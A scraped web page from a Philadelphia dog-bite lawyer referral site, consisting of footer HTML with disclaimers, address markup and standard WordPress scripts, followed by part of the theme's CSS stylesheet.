              Viewing this Website or even contacting us does not create an attorney-client relationship. Any information sent to Philadelphia Dog Bite Lawyer through email or contact form on the Site is not secure and is done so on a non-confidential basis. 

              Attorney listings are paid attorney advertisements and do not in any way constitute a referral or endorsement by philadelphiadogbitelawyer.org. 

              All operators will only forward your information to attorneys who advertise in your area. See our full disclaimer <a href="/disclaimer/">HERE</a>.</p>



            </div><!-- disclaimer -->

			</div>



      <div class="col-md-6 text-right">

          

        <div class="seals-phone">



          [tml-all-seals] <br/>



          <div class="text-right">

              <div class="business-address" itemscope itemtype="https://schema.org/Attorney">

                <span itemprop="name">Philadelphia Dog Bite Lawyer</span>

                <link itemprop="url" href="https://philadelphiadogbitelawyer.org">

                <img itemprop="logo" style="display:none;" src="https://philadelphiadogbitelawyer.org/wp-content/uploads/2016/06/Philadelphia-Dog-Bite-Lawyer-Profile-Picture.jpg"/>

                <link itemprop="sameAs" href="https://plus.google.com/u/0/110193486091757960734">

                <link itemprop="sameAs" href="https://philadelphiadogbitelawyer.blogspot.com/">

                <link itemprop="sameAs" href="https://www.youtube.com/channel/UC8hlTPebDDq0iCPgKevdWXQ">

                <link itemprop="sameAs" href="https://www.facebook.com/PhiladelphiaDogBiteLawyer/">

                <link itemprop="hasMap" href="https://goo.gl/IRmPf1">

                <div itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">

                  <span itemprop="streetAddress">744 South St #720</span>&nbsp;

                  <span itemprop="addressLocality">Philadelphia</span>&nbsp;

                  <span itemprop="addressRegion">PA</span>

                  <span itemprop="postalCode">19147</span>

                  <a itemprop="telephone" href="tel:+12158675399" style="color: #898585;display: block;">(215)867-5399</a>

                </div>

                <span itemprop="geo" itemscope itemtype="https://schema.org/GeoCoordinates">

                <meta itemprop="latitude" content="39.9422577" />

                <meta itemprop="longitude" content="-75.1640646" />

                </span>



              </div>

<br>

<iframe style="text-align:right"; src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d12235.844771644475!2d-75.16406457279197!3d39.94225770683859!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x89c6c620bb37702d%3A0xd3c1866fed54a928!2sPhiladelphia+Dog+Bite+Lawyer!5e0!3m2!1sen!2sph!4v1469114210211" width="350px" height="200px" frameborder="0" style="border:0; margin-top:10px;" allowfullscreen></iframe>       

          </div>    



        </div><!--seals-phone--> 

        

      </div><!--.col-md-6-->

    </div>



    <div class="clear"></div>		



    <div class="row clearfix">           

        <div class="col-md-6 clearfix">



            <ul class="footer-menu">

              <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-218"><a href="https://philadelphiadogbitelawyer.org/">Home</a></li>
<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://philadelphiadogbitelawyer.org/top-dog-bite-lawyers/">Top Dog Bite Lawyers</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://philadelphiadogbitelawyer.org/service-areas/">Service Areas</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://philadelphiadogbitelawyer.org/blog/">Blog</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220"><a href="https://philadelphiadogbitelawyer.org/lawyer-get-listed/">Lawyer? Get Listed</a></li>
</ul></div>
            </ul>



        </div>

        <div class="col-md-6 clearfix">



          <div class="copyright">

            <p> 
                Copyright &copy; 2026 

                <strong>Dog Bite Lawyer</strong>. 

                All rights reserved.<br/>



                <span class="additional-info">

                  <a href="https://philadelphiadogbitelawyer.org/sitemap_index.xml">Sitemap</a> <small>|</small>

                  <a href="/privacy-policy/">Privacy Policy</a> <small>|</small>

                  <a href="/privacy-policy/#terms-conditions">Terms and Conditions</a>

                </span><!--.additional-info-->



            </p>



          </div><!-- end .copyright -->





        </div><!-- end .col-md-6 -->

    </div>

  </div><!--.container-->

</div>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flat-responsive-child/*","/wp-content/themes/flat-responsive/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
document.addEventListener( 'wpcf7mailsent', function( event ) {
   if ( '29' == event.detail.contactFormId ) { // Sends sumissions on form 947 to the first thank you page
        location = 'https://philadelphiadogbitelawyer.org/thank-you/';
    } else if ( '99' == event.detail.contactFormId ) { // Sends submissions on form 1070 to the second thank you page
        location = 'https://philadelphiadogbitelawyer.org/thank-you-lawyer/';
    } else { // Sends submissions on all unaccounted for forms to the third thank you page
        location = 'https://philadelphiadogbitelawyer.org/thank-you/';
    }
}, false );
</script>
<script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://philadelphiadogbitelawyer.org/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><script type="text/javascript" src="https://philadelphiadogbitelawyer.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://philadelphiadogbitelawyer.org/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://philadelphiadogbitelawyer.org/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" src="https://philadelphiadogbitelawyer.org/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://philadelphiadogbitelawyer.org/wp-content/themes/flat-responsive/js/flat_responsive-bootstrap.min.js?ver=2026-01-17%2004:08:12" id="woocommerce-zoom-js"></script>
<script type="text/javascript" src="https://philadelphiadogbitelawyer.org/wp-content/themes/flat-responsive/js/flat_responsive_extras.js?ver=2026-01-17%2004:08:12" id="flat_responsive_extras-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"112018056","post":"156","tz":"0","srv":"philadelphiadogbitelawyer.org","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "112018056", "156" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://philadelphiadogbitelawyer.org/wp-includes/js/wp-emoji-release.min.js?ver=016aa2a5bad128e11d77b48ed6fa2243"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://philadelphiadogbitelawyer.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>



<script type="text/javascript" src="https://philadelphiadogbitelawyer.org/wp-content/themes/flat-responsive-child/js/mainJs.js"></script> 



</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://philadelphiadogbitelawyer.org/wp-content/themes/flat-responsive-child/style.css?ver=2026-01-17%2004:08:12
body_size: 425866
content:
/*

 Theme Name:   Flat Responsive Child

 Description:  Flat Responsive Child Theme

 Template:     flat-responsive

 Version:      1.0

*/

@font-face {

    font-family: 'icomoon';

    src: url('fonts/icomoon.eot');

    src: url('fonts/icomoon.eot?#iefix') format('embedded-opentype'),

         url('fonts/icomoon.woff') format('woff'),

         url('fonts/icomoon.ttf') format('truetype'),

         url('fonts/icomoon.svg#icomoon') format('svg');

    font-weight: normal;

    font-style: normal;

} 

/*

============================================================

Clearfix

============================================================

*/

.clearfix:after {

     visibility: hidden;

     display: block;

     font-size: 0;

     content: " ";

     clear: both;

     height: 0;

     }

.clearfix { display: inline-block; }

/* start commented backslash hack \*/

* html .clearfix { height: 1%; }

.clearfix { display: block; }

/* close commented backslash hack */

/*

============================================================

@ FONTS ICON ICOOMOON

============================================================

*/

[class^="icon-"], [class*=" icon-"] {

	font-family: 'icomoon';

	speak: none;

 		font-style: normal;

	font-weight: normal;

	font-variant: normal;

	text-transform: none;

	line-height: 1;

	position: relative;

	top: 0;

	display: inline-block;

	-webkit-font-smoothing: antialiased;

	-moz-osx-font-smoothing: grayscale;

}

.icon-home:before {

	content: "\e600";

}

.icon-newspaper:before {

	content: "\e601";

}

.icon-paint-format:before {

	content: "\e602";

}

.icon-image:before {

	content: "\e603";

}

.icon-images:before {

	content: "\e604";

}

.icon-music:before {

	content: "\e605";

}

.icon-play:before {

	content: "\e606";

}

.icon-film:before {

	content: "\e607";

}

.icon-book:before {

	content: "\e608";

}

.icon-file:before {

	content: "\e609";

}

.icon-profile:before {

	content: "\e60a";

}

.icon-file2:before {

	content: "\e60b";

}

.icon-file3:before {

	content: "\e60c";

}

.icon-stack:before {

	content: "\e60d";

}

.icon-cart:before {

	content: "\e60e";

}

.icon-phone:before {

	content: "\e60f";

}

.icon-envelope:before {

	content: "\e610";

}

.icon-screen:before {

	content: "\e611";

}

.icon-mobile:before {

	content: "\e612";

}

.icon-tablet:before {

	content: "\e613";

}

.icon-undo:before {

	content: "\e614";

}

.icon-redo:before {

	content: "\e615";

}

.icon-forward:before {

	content: "\e616";

}

.icon-reply:before {

	content: "\e617";

}

.icon-bubble:before {

	content: "\e618";

}

.icon-bubbles:before {

	content: "\e619";

}

.icon-bubble2:before {

	content: "\e61a";

}

.icon-bubbles2:before {

	content: "\e61b";

}

.icon-user:before {

	content: "\e61c";

}

.icon-users:before {

	content: "\e61d";

}

.icon-quotes-left:before {

	content: "\e61e";

}

.icon-search:before {

	content: "\e61f";

}

.icon-expand:before {

	content: "\e620";

}

.icon-contract:before {

	content: "\e621";

}

.icon-lock:before {

	content: "\e622";

}

.icon-cog:before {

	content: "\e623";

}

.icon-cogs:before {

	content: "\e624";

}

.icon-bars:before {

	content: "\e625";

}

.icon-earth:before {

	content: "\e626";

}

.icon-link:before {

	content: "\e627";

}

.icon-warning:before {

	content: "\e628";

}

.icon-notification:before {

	content: "\e629";

}

.icon-question:before {

	content: "\e62a";

}

.icon-info:before {

	content: "\e62b";

}

.icon-checkmark:before {

	content: "\e62c";

}

.icon-minus:before {

	content: "\e672";

}

.icon-play2:before {

	content: "\e673";

}

.icon-volume-low:before {

	content: "\e62d";

}

.icon-arrow-right:before {

	content: "\e62e";

}

.icon-arrow-left:before {

	content: "\e62f";

}

.icon-arrow-right2:before {

	content: "\e630";

}

.icon-arrow-left2:before {

	content: "\e631";

}

.icon-arrow-right3:before {

	content: "\e632";

}

.icon-arrow-left3:before {

	content: "\e633";

}

.icon-checkbox-checked:before {

	content: "\e634";

}

.icon-checkbox-unchecked:before {

	content: "\e635";

}

.icon-checkbox-partial:before {

	content: "\e636";

}

.icon-radio-checked:before {

	content: "\e637";

}

.icon-radio-unchecked:before {

	content: "\e638";

}

.icon-mail:before {

	content: "\e639";

}

.icon-mail2:before {

	content: "\e63a";

}

.icon-googleplus:before {

	content: "\e63b";

}

.icon-googleplus2:before {

	content: "\e63c";

}

.icon-googleplus3:before {

	content: "\e63d";

}

.icon-facebook:before {

	content: "\e63e";

}

.icon-facebook2:before {

	content: "\e63f";

}

.icon-facebook3:before {

	content: "\e640";

}

.icon-instagram:before {

	content: "\e641";

}

.icon-twitter:before {

	content: "\e642";

}

.icon-twitter2:before {

	content: "\e643";

}

.icon-twitter3:before {

	content: "\e644";

}

.icon-feed:before {

	content: "\e645";

}

.icon-feed2:before {

	content: "\e646";

}

.icon-feed3:before {

	content: "\e647";

}

.icon-youtube:before {

	content: "\e648";

}

.icon-youtube2:before {

	content: "\e649";

}

.icon-vimeo:before {

	content: "\e64a";

}

.icon-vimeo2:before {

	content: "\e64b";

}

.icon-vimeo3:before {

	content: "\e64c";

}

.icon-flickr:before {

	content: "\e64d";

}

.icon-flickr2:before {

	content: "\e64e";

}

.icon-flickr3:before {

	content: "\e64f";

}

.icon-picassa:before {

	content: "\e650";

}

.icon-picassa2:before {

	content: "\e651";

}

.icon-dribbble:before {

	content: "\e652";

}

.icon-dribbble2:before {

	content: "\e653";

}

.icon-dribbble3:before {

	content: "\e654";

}

.icon-github:before {

	content: "\e655";

}

.icon-github2:before {

	content: "\e656";

}

.icon-github3:before {

	content: "\e657";

}

.icon-github4:before {

	content: "\e658";

}

.icon-github5:before {

	content: "\e659";

}

.icon-wordpress:before {

	content: "\e65a";

}

.icon-wordpress2:before {

	content: "\e65b";

}

.icon-blogger:before {

	content: "\e65c";

}

.icon-blogger2:before {

	content: "\e65d";

}

.icon-tumblr:before {

	content: "\e65e";

}

.icon-tumblr2:before {

	content: "\e65f";

}

.icon-skype:before {

	content: "\e660";

}

.icon-reddit:before {

	content: "\e661";

}

.icon-linkedin:before {

	content: "\e662";

}

.icon-lastfm:before {

	content: "\e663";

}

.icon-lastfm2:before {

	content: "\e664";

}

.icon-delicious:before {

	content: "\e665";

}

.icon-stumbleupon:before {

	content: "\e666";

}

.icon-stumbleupon2:before {

	content: "\e667";

}

.icon-pinterest:before {

	content: "\e668";

}

.icon-pinterest2:before {

	content: "\e669";

}

.icon-file-pdf:before {

	content: "\e66a";

}

.icon-html5:before {

	content: "\e66b";

}

.icon-html52:before {

	content: "\e66c";

}

.icon-chrome:before {

	content: "\e66d";

}

.icon-firefox:before {

	content: "\e66e";

}

.icon-IE:before {

	content: "\e66f";

}

.icon-opera:before {

	content: "\e670";

}

.icon-safari:before {

	content: "\e671";

}

/*

============================================================

@ SOCIAL NETWORKING ICONS FONTS FROM ICOMOON

============================================================

*/

#socialbar .icomoon {

	font-size: 1em;

	width: 32px;

	height: 32px;

	margin-left:2px;

	padding: 8px 0 0;

	border-radius: 50%;

}

#twitter:before { 

	content: '\e642'; 

}

#facebook:before { 

	content: '\e63e'; 

}

#google:before {

	content: '\e63b';

}

#linkedin:before {

	content: '\e662';

}

#pinterest:before {

	content: '\e668';

}

#flickr:before {

	content: '\e64d';

}

#youtube:before {

	content: '\e648';

}

#vimeo:before {

	content: '\e64a';

}

#github:before {

	content: '\e657';

}

#instagram:before {

	content: '\e641';

}

#reddit:before {

	content: '\e661';

}

#dribble:before {

	content: '\e652';

}

#picassa:before {

	content: '\e650';

}

#wordpress:before {

	content: '\e65a';

}

#stumbleupon:before {

	content: '\e666';

}

#rss:before {

	content: '\e645';

}

#email:before {

	content: '\e610';

}

/*

============================================================

@ Globals Styles

============================================================

*/

html {

	height: 100%;

}

html, body {

  overflow:hidden !important;

  width:100%;

  height:100%;	

}

body * {

  -ms-word-wrap: break-word;

  word-wrap: break-word;

}

body {

	font-family: 'open sans', 'HelveticaNeue', 'Helvetica Neue', arial, Helvetica,  sans-serif;

	font-size: 14px;

	line-height: 1.428;

	background-color: #fff;

	color: #656565;

	overflow-y:scroll !important;

}

/*

=================================================

Header Top Settings 

=================================================

*/

.flat_responsive_top {

	overflow:hidden;

    background-color: #203753 !important;

	color:#fff;

}

.header_social_icons #social-icons ul li {

    display:inline-block;

    text-align:center;

}

.header_social_icons #social-icons {

    float:none;

}

.header_social_icons.round #social-icons ul li {

}

.header_social_icons.rectangle #social-icons ul li {

}

#social-icons {

	float:right;

}

#social-icons > ul {

    margin:0px;

    padding:0px;

}

#social-icons > ul > li {

    display: inline-block;

    height:2rem;

    width:2rem;

    margin: 3px;

}

#social-icons > ul > li > a {

	margin:0px!important;

	display:block;

	padding:5px 10px;

	transition: all ease-in-out 0.3s;

    -webkit-transition: all ease-in-out 0.3s;

    -moz-transition: all ease-in-out 0.3s;

    o-transition: all ease-in-out 0.3s;

    border-radius: 2rem;

    color:#fff!important;

}

#social-icons > ul > li > a:hover {

	color:#505050!important;

}

#fr-site-title {

  display: none;

}

#fr-site-tagline {

  font-family: lato,"sans-serif";

  margin: 0;

  text-align: center;

  width: 250px;

}

/*

============================================================

@ ASSISTIVE TEXT

============================================================

*/

.screen-reader-text {

	clip: rect(1px, 1px, 1px, 1px);

	position: absolute !important;

}

.screen-reader-text:focus {

	background-color: #f1f1f1;

	border-radius: 3px;

	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);

	clip: auto !important;

	color: #21759b;

	display: block;

	font-size: 14px;

	font-weight: bold;

	height: auto;

	line-height: normal;

	padding: 15px 23px 14px;

	position: absolute;

	left: 5px;

	top: 5px;

	text-decoration: none;

	width: auto;

	z-index: 100000; /* Above WP toolbar */

}

/*

============================================================

@ HEADER LAYOUT

============================================================

*/

.flat_responsive_header {

    background-color:#fff;

}

.flat_responsive_header .secondary_menu .flat_responsive_menus .flat_responsive_menu ul.navmenu1 > li > a,

.flat_responsive_header .secondary_menu .flat_responsive_menus .header_extras ul.header_extra > li,

.flat_responsive_header .secondary_menu_middle .flat_responsive_menus .flat_responsive_menu ul.navmenu2 > li > a,

.flat_responsive_header .secondary_menu_middle .flat_responsive_menus .header_extras ul.header_extra > li {

	line-height:60px;

}

.flat_responsive_header .secondary_menu .flat_responsive_menus .flat_responsive_menu ul.navmenu1 ul.sub-menu,

.flat_responsive_header .secondary_menu .flat_responsive_menus .header_extras ul.header_extra ul.sub-menu ,

.flat_responsive_header .secondary_menu_middle .flat_responsive_menus .flat_responsive_menu ul.navmenu2 ul.sub-menu,

.flat_responsive_header .secondary_menu_middle .flat_responsive_menus .header_extras ul.header_extra ul.sub-menu {

	top:60px;

}

.flat_responsive_header .secondary_menu .flat_responsive_menus .flat_responsive_menu ul.navmenu ul.sub-menu {

	right:-8rem!important;

}

.flat_responsive_header .secondary_menu_middle .flat_responsive_menus .flat_responsive_menu ul.navmenu ul.sub-menu {

	right:0rem!important;

}

.flat_responsive_header .secondary_menu .flat_responsive_menus .flat_responsive_menu ul.navmenu ul.sub-menu ul.sub-menu,

.flat_responsive_header .secondary_menu_middle .flat_responsive_menus .flat_responsive_menu ul.navmenu ul.sub-menu ul.sub-menu {

	left: 100%!important;

	top:0rem!important;

}

.flat_responsive_header .secondary_menu .flat_responsive_menus,

.flat_responsive_header .secondary_menu_middle .flat_responsive_menus {

	width:100%;

}

.flat_responsive_header .secondary_menu .flat_responsive_menus .flat_responsive_menu ul.navmenu {

	float:left;

}

.flat_responsive_header .secondary_menu_middle .flat_responsive_menus .flat_responsive_menu ul.navmenu2 {

	float:none;

}

.flat_responsive_header .secondary_menu_middle .flat_responsive_menus .flat_responsive_menu ul.navmenu2 li {

	display:inline-block;

	float:none;

	margin-right:-4px;

}

.flat_responsive_header .secondary_menu_middle .flat_responsive_menus .flat_responsive_menu ul.navmenu {

	text-align:center;

}

/**

*navmenu1 Styling 1

*/

.flat_responsive_menu {

}

.flat_responsive_menu > ul {

	margin:0px;

	padding:0px;

} 

ul.navmenu1 {

	margin:0px;

	padding:0px;

	float:left;

}

ul.mobilemenu {

	display:none;

}

ul.navmenu1 > li { 

	list-style:none;

	text-decoration:none;

	float:left;

	padding:0px;

	margin:0px;

	position:relative;

}

ul.navmenu1 > li >  a {

	display:block;

	padding:0rem 0.7rem;

	list-style:none;

	font-size: 0.85rem;

	color: #000;

	font-weight:normal;

	line-height:80px;

}

ul.navmenu1 > li:hover > a {

	background-color:none!important;

	color:#888;

}

ul.navmenu1 > li > a:hover,

ul.navmenu1 > li > a:focus,

ul.navmenu1 > li > a:active {

	outline:none;

	color:#888;

	background-color:none;

}

ul.navmenu1 ul.sub-menu {

	margin:0px;

	text-align: center;

	display: none;

	position: absolute;

	z-index: 99999;

	width:300px;

	margin-top:0px;

	top:80px;

	right: -8rem!important;

	border-left:1px solid #505050;

	border-right:1px solid #505050;

	border-bottom:1px solid #505050;

	background-color:#282b2d;

}

ul.navmenu1 ul.sub-menu > li {

	list-style:none;

	text-decoration:none;

	border-bottom: 1px solid #474444;

	display:block;

	width:100%;

	margin:0px;

}

ul.navmenu1 ul.sub-menu > li > a {

	padding: 0.6rem 1rem;

	display:block;

	color:#EAEAEA;	

	list-style:none;

	font-size: 0.75rem;

	width:100%;

	transition: all ease 0.5s;

	-webkit-transition: all ease 0.5s;

	-moz-transition: all ease 0.5s;

	-o-transition: all ease 0.5s;

}

ul.navmenu1 ul.sub-menu > li > ul.sub-menu {

	left: 100%!important;

	top:0px!important;

}

ul.navmenu1 ul.sub-menu > li > ul.sub-menu:before {

	display:none;

}

ul.navmenu1 ul.sub-menu > li > ul.sub-menu > li > a {

	padding: 0.6em 1em;

	font-size: 0.75rem;

}

.navmenu1 .sub-menu li,

.navmenu1 .children li {

	text-transform:none;	

}

.navmenu1 .sub-menu ul,

.navmenu1 .children ul {

	right: 0%;

	top: 0;

}

ul.navmenu1 ul.sub-menu > li > a:hover,

ul.navmenu1 ul.sub-menu > li > a:focus,

ul.navmenu1 ul.sub-menu > li > a:active {

	background-color:#505050;

	color:#EAEAEA;

}

ul.navmenu1 ul a,

.navmenu1 ul ul a {	

	margin: 0;

	width: 100%;

	padding: 8px 15px;

}

ul.navmenu1 li:hover > ul,

.navmenu1 ul li:hover > ul {

	display: block;

	margin-right:-100px;

   	right: 50%;

}

ul.navmenu1 li:hover ul ul,

.navmenu1 ul li:hover ul ul {

	margin-right:auto;

   	right: 90%;

}

.navmenu1 .current_page_item > a,

.navmenu1 .current_page_ancestor > a,

.navmenu1 .current-menu-item > a,

.navmenu1 .current-menu-ancestor > a {	

	outline:none;

	background-color:none;

	color:#888;

	font-style:italic;

}

.toggle_button_flat_responsive_menu {

	display:none;

}

ul.navmenu1 ul.sub-menu .current_page_item > a, 

ul.navmenu1 ul.sub-menu .current_page_ancestor > a, 

ul.navmenu1 ul.sub-menu .current-menu-item > a, 

ul.navmenu1 ul.sub-menu .current-menu-ancestor > a{

	background-color:#fff!important;

	color:#888;

}

ul.navmenu ul.sub-menu > li > ul.sub-menu > li > a {
    color: #000;
}

ul.navmenu ul.sub-menu > li > ul.sub-menu > li:hover a {
    color: #fff;
}


/**

*navmenu2 Styling 1

*/

.flat_responsive_menu > ul {

	margin:0px;

	padding:0px;

	text-align:center;

} 

ul.navmenu2 {

	margin:0px;

	padding:0px;

}

ul.mobilemenu {

	display:none;

}

ul.navmenu2 > li {

	display:inline-block; 

	list-style:none;

	text-decoration:none;

	float:left;

	padding:0px;

	margin:0px;

	position:relative;

}

ul.navmenu2 > li >  a {

	display:block;

	padding:0rem 0.7rem;

	list-style:none;

	font-size: 0.85rem;

	color: #000;

	font-weight:normal;

	line-height:80px;

}

ul.navmenu2 > li:hover > a {

	background-color:none!important;

	color:#888;

}

ul.navmenu2 > li > a:hover,

ul.navmenu2 > li > a:focus,

ul.navmenu2 > li > a:active {

	outline:none;

	color:#888;

	background-color:none;

}

ul.navmenu2 ul.sub-menu {

	margin:0px;

	text-align: center;

	display: none;

	position: absolute;

	z-index: 99999;

	width:300px;

	margin-top:0px;

	top:80px;

	right: 0rem!important;

	border-left:1px solid #505050;

	border-right:1px solid #505050;

	border-bottom:1px solid #505050;

	background-color:#282b2d;

}

ul.navmenu2 ul.sub-menu > li {

	list-style:none;

	text-decoration:none;

	border-bottom: 1px solid #474444;

	display:block;

	width:100%;

	margin:0px;

}

ul.navmenu2 ul.sub-menu > li > a {

	padding: 0.6rem 1rem;

	display:block;

	color:#EAEAEA;	

	list-style:none;

	font-size: 0.75rem;

	width:100%;

	transition: all ease 0.5s;

	-webkit-transition: all ease 0.5s;

	-moz-transition: all ease 0.5s;

	-o-transition: all ease 0.5s;

}

ul.navmenu2 ul.sub-menu > li > ul.sub-menu {

	left: 100%!important;

	top:0rem!important;

}

ul.navmenu2 ul.sub-menu > li > ul.sub-menu:before {

	display:none;

}

ul.navmenu2 ul.sub-menu > li > ul.sub-menu > li > a {

	padding: 0.6em 1em;

	font-size: 0.75rem;

}

.navmenu2 .sub-menu li,

.navmenu2 .children li {

	text-transform:none;	

}

.navmenu2 .sub-menu ul,

.navmenu2 .children ul {

	right: 0%;

	top: 0;

}

ul.navmenu2 ul.sub-menu > li > a:hover,

ul.navmenu2 ul.sub-menu > li > a:focus,

ul.navmenu2 ul.sub-menu > li > a:active {

	background-color:#505050;

	color:#EAEAEA;

}

ul.navmenu2 ul a,

.navmenu2 ul ul a {	

	margin: 0;

	width: 100%;

	padding: 8px 15px;

}

ul.navmenu2 li:hover > ul,

.navmenu2 ul li:hover > ul {

	display: block;

	margin-right:-100px;

   	right: 50%;

}

ul.navmenu2 li:hover ul ul,

.navmenu2 ul li:hover ul ul {

	margin-right:auto;

   	right: 90%;

}

.navmenu2 .current_page_item > a,

.navmenu2 .current_page_ancestor > a,

.navmenu2 .current-menu-item > a,

.navmenu2 .current-menu-ancestor > a {	

	outline:none;

	background-color:none;

	color:#888;

	font-style:italic;

}

.toggle_button_flat_responsive_menu {

	display:none;

}

ul.navmenu2 ul.sub-menu .current_page_item > a, 

ul.navmenu2 ul.sub-menu .current_page_ancestor > a, 

ul.navmenu2 ul.sub-menu .current-menu-item > a, 

ul.navmenu2 ul.sub-menu .current-menu-ancestor > a{

	background-color:#fff!important;

	color:#888;

}

.flat_responsive_header.header_three .flat_responsive_logo {

	width:100%;

	text-align:center;

	padding:1rem;

}

.flat_responsive_header.header_three .flat_responsive_logo #fr-logo-group {

	text-align:center;

	float:none;

}

.flat_responsive_header.header_three .flat_responsive_logo #fr-site-title-group {

	text-align:center;

}

.flat_responsive_header.header_three .flat_responsive_logo #fr-logo-group #fr-logo {

	float:none;

